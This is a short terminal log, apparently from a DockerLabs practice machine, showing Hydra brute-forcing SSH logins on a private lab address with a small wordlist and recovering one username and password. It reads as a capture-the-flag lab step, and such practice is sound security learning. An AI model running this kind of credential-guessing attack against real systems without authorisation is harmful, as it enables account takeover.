 ┌──(root㉿soja)-[~/dockerlabs/maq.facil/maq.stellarjwt]
└─# hydra -L senhas1.txt -P senhas1.txt ssh://172.17.0.3:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-25 17:09:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~6 tries per
task
[DATA] attacking ssh://172.17.0.3:22/
[22][ssh] host: 172.17.0.3   login: neptuno   password: Gottfried
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-25 17:09:47